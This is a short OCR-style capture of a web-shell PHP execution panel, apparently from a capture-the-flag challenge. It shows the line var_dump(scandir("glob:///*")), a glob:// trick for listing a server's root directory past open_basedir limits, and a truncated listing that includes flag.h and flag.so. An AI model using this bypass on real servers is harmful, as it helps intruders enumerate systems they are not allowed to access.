 </> 脚本执行 - 111.186.56.155
</> 脚本编辑
类型: PHP 执行 清空
1 var_dump(scandir("glob:///*"));
</> 执行结果
View as: text Size: 562 b LastTime: 2020/07/07 12:29:38
i 1 array(20) {
2 [0]=>
3 string(3) "bin"
4 [1]=>
5 string(3) "dev"
6 [2]=>
7 string(3) "etc"
8 [3]=>
9 string(6) "flag.h"
10 [4]=>
11 string(7) "flag.so"
12 [5]=>
13 string(4) "home"
14 [6]=>
15 string(3) "lib"
16 [7]=>
17 string(5) "media"
18 [8]=>
19 string(3) "mnt"
20 [9]=>
21 string(3) "opt"